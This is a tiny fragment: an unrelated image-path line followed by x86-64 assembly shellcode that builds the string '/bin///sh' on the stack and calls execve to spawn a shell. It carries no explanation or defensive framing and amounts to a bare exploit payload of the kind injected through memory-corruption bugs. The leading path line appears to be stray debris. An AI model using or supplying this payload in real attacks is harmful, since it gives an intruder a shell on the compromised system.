 xor rdx,rdx;
xor rsi,rsi;
push 0x68;
mov rax,0x732f2f2f6e69622f;
push rax;
mov rdi,rsp;
mov rax,0x3b;
syscall;